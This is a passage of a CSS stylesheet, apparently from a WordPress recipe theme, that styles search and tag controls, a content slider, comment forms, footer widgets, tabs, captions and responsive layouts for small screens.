.panel-wrapper p a{
    color:#fff;
}

/* Taxonomies */
.advsearch-cont {
    background: url("../images/recipe/teared-bg-top.png") repeat scroll 0 0 transparent;
    padding-top:20px;
    border: 1px solid #DDDDDD;
}
.advsearch {
    background: url("../images/recipe/teared-bg.png") repeat scroll 0 0 transparent;
}
.advsearch .jspDrag {
    background: #165FA9;
}
.advsearch .jspTrack { background: #fff; }

.advsearch a {
    color: #333;
}

.taglist a {
    color:#165FA9;
}
.taglist a.selectedtag {
    border:1px dashed #d21720;
}
.searchcontrols {
    color: #000;
}

.searchcontrols a.selected {
    border: 1px dashed #D21720;
    border-radius: 46px 46px 46px 46px;
}

input.searchtags {
    background: url("../images/search.png") no-repeat scroll 10px center #FFFF9E;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 3px #DDDDDD;
    color: #000000;
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
    background: #fff;
    color: #fff;
}
.coda-slider .panel-wrapper {
    background: #FFFFFF;
    box-shadow: 2px 0 15px #000000;
}

.coda-nav {
    background: #000000;
}

.coda-nav ul li a {
    border-bottom: 1px solid #111111;
    border-top: 1px solid #555555;
    color: #FFFFFF;
}

.coda-nav ul li a.current {
    background: #444;
}

.coda-slider-wrapper {
    border: 5px solid #FFFFFF;
    
}

.coda-slider {
    box-shadow: 8px 1px 21px #000000;
    background: #ebebeb;
}


a.comment-reply-link {
    color: #888888;
    text-shadow: 1px 1px 0 #FFFFFF;
}

h3#comments-title {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
h3#comments-title span {
    background: #E8E8E8;
}
li.comment article {
    border-top: 1px solid #c2c2c2;
}

#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 20px;
    text-transform: none;
}
#pattern-container {
    /*-moz-transform: rotate(2deg);*/
    background: url("../images/pattern.jpg") repeat scroll left top transparent;
    border-top: 1px solid #A95B4F;
    box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.3);
}

.footer-widgets {
    /* -moz-transform: rotate(-2deg);*/
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 0 0 5px #FFFFFF;
}

.footer-widgets h3 {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}
.footer-widgets h3 span{
    background:#fff;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
}

#footer-bottom {
    border-top:1px solid #ddd;
}

.hr {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.hr span {
    padding-left:10px;
    background: #e8e8e8;
}


/*
* shortcodes
*/


.tabs-content .tab {
    border: 1px solid #ddd;
    background: #fff
}

ul.tabs li.active {
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 1px solid #fff;
}

ul.tabs li a {
    color:#000;
    text-shadow: 1px 1px 0px #fff
}

.wp-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    margin: 10px;
    padding: 10px;
    text-align: center;
}

.wp-caption img {
    border: 2px solid #ddd
}


/*
* responsive CSS
*/


@media only screen and (min-width: 768px) and (max-width: 991px) {
    body.rightsb,
    body {
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
}


@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.rightsb,
    body {
        width:480px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    body.rightsb,
    body {
        width:295px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }

}

@media only screen and (min-width: 240px) and (max-width: 319px) {
    body.rightsb,
    body {
        width:220px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }

}












